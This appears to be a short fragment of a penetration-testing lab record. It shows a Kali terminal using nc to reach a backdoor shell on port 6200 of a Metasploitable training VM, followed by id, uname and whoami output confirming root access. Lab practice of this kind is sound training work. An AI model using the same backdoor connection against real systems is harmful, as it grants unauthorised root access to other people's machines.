 ┌──(izan㉿kali-jose)-[~/Desktop]
└─$ nc 192.168.1.217 6200
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
root